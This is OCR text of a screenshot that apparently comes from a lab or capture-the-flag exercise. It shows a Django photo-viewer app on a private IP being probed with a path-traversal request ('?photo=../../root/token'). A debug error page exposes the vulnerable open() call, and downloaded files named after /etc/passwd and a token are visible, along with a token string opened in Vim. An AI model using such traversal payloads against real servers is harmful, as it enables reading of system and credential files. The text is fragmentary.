 FileNotFoundError at /vi...
Downloads - File Manag...
_.._etc_token (~/Downl...
WS API Test
view-source:10.102.8.231
FileNotFoundError at /vie
www.google.com
Not secure
10.102.8.231/view/?photo=../../root/token
ps
Debian.org
Latest News
Help
eNotFoundError at /view/
no 2] No such file or directory: '/opt/photos/../../root/token'
Request Method: GET
Request URL: http://10.102.8.231/view/?photo=../../root/token
Django Version: 2.1
Exception Type: FileNotFoundError
Exception Value: [Errno 2] No such file or directory: '/opt/photos/../../root/token'
Exception Location: /opt/app/views.py in viewphoto, line 26
Python Executable: /usr/bin/python3
Python Version: 3.6.5
Python Path: ['/opt',
'/usr/lib/python36.zip',
'/usr/lib/python3.6',
'/usr/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/dist-packages',
'/usr/lib/python3/dist-packages']
Server time: Fri, 8 Jan 2021 12:07:47 +0000
ceback Switch to copy-and-paste view
ocal/lib/python3.6/dist-packages/django/core/handlers/exception.py in inner
34. response = get_response(request)
▶ Local vars
ocal/lib/python3.6/dist-packages/django/core/handlers/base.py in _get_response
126. response = self.process_exception_by_middleware(e, request)
▶ Local vars
ocal/lib/python3.6/dist-packages/django/core/handlers/base.py in _get_response
124. response = wrapped_callback(request, *callback_args, **callback_kwargs)
▶ Local vars
pp/views.py in viewphoto
26. with open(photo, 'rb') as f:
▶ Local vars
uest information
R
AnonymousUser
Variable Value
photo '../../root/token'
T
No POST data
S
No FILES data
KIES
No cookie data
A
Variable Value
.._etc_token
_.._etc_passwd
iyqc9xwmvw....jpg
Show all
Downloads - File Manager
File Edit View Go Help
/root/Downloads/
DEVICES
File System
PLACES
root
Desktop
_.._etc_passwd
_.._etc_token
iyqc9xwmvw4-
freddie-
marriage.jpg
_.._etc_token (~/Downloads) - VIM
File Edit Tools Syntax Buffers Window Help
sHsJxkJd3uXI32yCd74X
Make current pro
1,1